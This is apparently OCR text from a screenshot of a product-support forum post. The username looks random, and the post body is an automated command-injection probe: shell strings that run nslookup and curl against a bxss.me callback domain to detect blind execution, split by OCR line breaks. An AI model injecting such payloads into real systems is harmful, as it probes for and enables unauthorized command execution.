
lxbfYeaa
PARTICIPANT
Login
10 months ago
Mr.
&(nslookup -q=cname hitvheyhlrkku103af.
Upvote
bxss.me||curl hitvheyhlrkku103af.bxss.m
e)&’\”
0&(nslookup -q=cname hitvheyhlr
0
kku103af.bxss.me||curl hitvheyhlrkku1
‘
03af.bxss.me)&
Tagged:
17
Product Support